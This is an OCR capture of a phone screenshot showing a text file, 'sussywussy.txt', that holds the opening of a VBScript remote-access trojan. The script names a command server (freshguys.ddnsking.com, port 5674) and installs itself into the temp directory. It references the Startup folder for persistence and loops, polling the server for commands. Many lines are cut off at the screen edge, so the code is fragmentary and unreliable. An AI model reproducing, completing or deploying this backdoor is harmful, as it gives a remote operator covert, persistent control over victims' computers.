 7:01
0
KB/s
33%
sussywussy.txt
'pashinta
host = "freshguys.ddnsking.com"
port = 5674
installdir = "%temp%"
lnkfile = false
lnkfolder = false
dim shellobj
set shellobj = wscript.createobject("wscript.shell
dim filesystemobj
set filesystemobj = createobject("scripting.filesy
dim httpobj
set httpobj = createobject("msxml2.xmlhttp")
installname = wscript.scriptname
startup = shellobj.specialfolders ("startup") & "\
installdir = shellobj.expandenvironmentstrings(ins
if not filesystemobj.folderexists(installdir) then
spliter = "<" & "|" & ">"
sleep = 5000
dim response
dim cmd
dim param
info = ""
startdate = ""
dim oneonce
on error resume next
instance
while true
install
response = ""
response = post ("is-ready","")
cmd = split (response,spliter)